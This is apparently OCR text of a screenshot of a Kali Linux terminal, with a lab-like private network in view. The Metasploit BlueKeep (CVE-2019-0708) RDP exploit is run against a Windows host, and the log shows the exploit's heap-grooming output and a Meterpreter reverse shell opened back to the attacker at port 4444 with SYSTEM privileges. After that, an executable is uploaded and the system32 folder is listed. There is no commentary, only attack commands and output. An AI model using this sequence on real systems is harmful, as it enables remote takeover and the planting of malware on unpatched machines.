 Apps Places Aug 13 13:37
Terminal
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/wind NT AUTHORITY\SYSTEM @ 192.168.0.131:4444 ->
ows HETEAM 192.168.0.107:49195
(192.168.0.107)
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set session 1
[!] Unknown datastore option: session. Did you mean SSLVersion?
session => 1
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 192.168.0.131:4444
[*] 192.168.0.107:3389 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.0.107:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[+] 192.168.0.107:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 192.168.0.107:3389 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.0.107:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 192.168.0.107:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8013200000, Channel count 1.
[!] 192.168.0.107:3389 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.0.107:3389 - Surfing channels ...
[*] 192.168.0.107:3389 - Lobbing eggs ...
[*] 192.168.0.107:3389 - Forcing the USE of FREE'd object ...
[!] 192.168.0.107:3389 - <---------------- | Leaving Danger Zone | ---------------->
[*] Sending stage (201798 bytes) to 192.168.0.107
[*] Meterpreter session 2 opened (192.168.0.131:4444 -> 192.168.0.107:49196) at 2024-08-13 12:45:53 +0200
meterpreter > upload /home/kali/prueba.exe
[*] Uploading : /home/kali/prueba.exe -> prueba.exe
[*] Completed : /home/kali/prueba.exe -> prueba.exe
meterpreter > ls
Listing: C:\Windows\system32
============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2011-04-12 11:10:05 +0200 0C0A
100666/rw-rw-rw- 16848 fil 2024-08-13 12:48:14 +0200 7B296FB0-376B-497e-B012-9C450E1B7327-5P-0.C7483456-A289-439d-8115-601632D005A0
100666/rw-rw-rw- 16848 fil 2024-08-13 12:48:14 +0200 7B296FB0-376B-497e-B012-9C450E1B7327-5P-1.C7483456-A289-439d-8115-601632D005A0
100666/rw-rw-rw- 39424 fil 2009-07-14 03:24:45 +0200 ACCTRES.dll
100777/rwxrwxrwx 24064 fil 2009-07-14 03:38:55 +0200 ARP.EXE
100666/rw-rw-rw- 500224 fil 2015-02-03 04:31:05 +0100 AUDIOKSE.dll
[Nessus Essentials / Login — Mozi... Terminal kali@kali: ~ kali@kali: ~ Home